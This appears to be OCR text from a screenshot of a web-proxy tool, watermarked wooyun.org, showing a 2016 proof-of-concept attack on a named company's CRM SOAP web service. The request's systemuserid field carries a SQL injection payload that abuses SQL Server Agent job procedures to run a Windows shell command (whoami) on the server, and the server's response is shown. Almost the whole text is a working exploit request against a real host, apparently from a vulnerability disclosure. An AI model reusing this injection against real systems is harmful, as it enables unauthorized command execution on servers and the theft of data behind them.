 Request
Raw Params Headers Hex XML
POST /CRMWebService.asmx HTTP/1.1
Accept-Encoding: gzip,deflate
Content-Type: text/xml;charset=UTF-8
SOAPAction: "http://webservice.sinitek.com/sendmessagetoapns"
Content-Length: 661
Host: crm.southernfund.com:8088
User-Agent: Apache-HttpClient/4.1.1 (java 1.5)
Connection: close
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:web="http://webservice.sinitek.com/">
<soapenv:Header/>
<soapenv:Body>
<web:sendmessagetoapns>
<!--Optional:-->
<web:systemuserid><![CDATA[1';use msdb;exec sp_delete_job NULL,'x';exec
sp_add_job 'x';exec sp_add_jobstep NULL,'x',NULL,1,'CMDEXEC','cmd /c whoami
>C:\Windows\Temp\a.txt';exec sp_add_jobserver NULL,'x',@@servername;exec sp_start_job
'x';--]]></web:systemuserid>
<!--Optional:-->
<web:apncontent>22222</web:apncontent>
</web:sendmessagetoapns>
</soapenv:Body>
</soapenv:Envelope>
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Cache-Control: private, max-age=0
Content-Type: text/xml; charset=utf-8
Vary: Accept-Encoding
Server: Microsoft-IIS/7.5
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Tue, 19 Apr 2016 07:18:23 GMT
Connection: close
Content-Length: 396
<?xml version="1.0" encoding="utf-8"?><soap:Envelope
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"><soap:Body><sendmessagetoapnsResponse
xmlns="http://webservice.sinitek.com/"><sendmessagetoapnsResult>false</sendmessagetoapn
sResult></sendmessagetoapnsResponse></soap:Body></soap:Envelope>
? < + > Type a search term 0 matches
www.wooyun.org
Done
668 bytes | 1,047 millis